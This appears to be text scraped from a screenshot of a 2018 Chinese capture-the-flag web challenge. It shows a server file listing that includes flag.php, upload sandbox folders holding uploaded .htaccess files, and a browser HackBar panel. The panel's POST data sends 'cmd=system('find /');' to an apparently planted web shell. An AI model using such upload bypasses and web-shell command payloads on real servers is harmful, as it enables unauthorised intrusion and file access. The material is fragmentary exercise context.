 118.24.88.71//sandbox/acbf424561fa5ec2be253d2af8eb004a/2.jpg
/ /run /run/apache2 /run/apache2/apache2.pid /run/lock /run/lock/apache2 /run/utmp /run/mount /run/mount/utab /tmp
/tmp/sess_5uu8r952rejihbg033m5mckb17 /tmp/sess_0dd2f26a19eeadcc5c1f38fccee5c21e /var /var/www /var/www/start.sh /var/www/html /var/www
/html/index.php /var/www/html/flag.php /var/www/html/dist /var/www/html/dist/css /var/www/html/dist/css/demo.css /var/www/html/dist/css/dropify.css
/var/www/html/dist/css/dropify.min.css /var/www/html/dist/js /var/www/html/dist/js/dropify.js /var/www/html/dist/js/dropify.min.js /var/www/html/dist/font
/var/www/html/dist/fonts/dropify.ttf /var/www/html/dist/fonts/dropify.svg /var/www/html/dist/fonts/dropify.eot /var/www/html/dist/fonts/dropify.woff
/var/www/html/sandbox /var/www/html/sandbox/bdd13e11006f530f4f9630c49bc9028f /var/www/html/sandbox/bdd13e11006f530f4f9630c49bc9028f/BOJ-V
2018年“北邮网安杯”全国中学生网络安全技术大赛 第一试.html /var/www/html/sandbox/bdd13e11006f530f4f9630c49bc9028f/2.cimer /var/www/html/sandbox
/bdd13e11006f530f4f9630c49bc9028f/1.htaccess /var/www/html/sandbox/bdd13e11006f530f4f9630c49bc9028f/123.cimer /var/www/html/sandbox
/bdd13e11006f530f4f9630c49bc9028f/1.txt /var/www/html/sandbox/bdd13e11006f530f4f9630c49bc9028f/.htaccess /var/www/html/sandbox
/bdd13e11006f530f4f9630c49bc9028f/1.cimer /var/www/html/sandbox/f716613517c67f4d3bb0fe74cbef99b2 /var/www/html/sandbox
/f716613517c67f4d3bb0fe74cbef99b2/.jpg1 /var/www/html/sandbox/f716613517c67f4d3bb0fe74cbef99b2/1.jpg1 /var/www/html/sandbox
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
cmd=system('find /');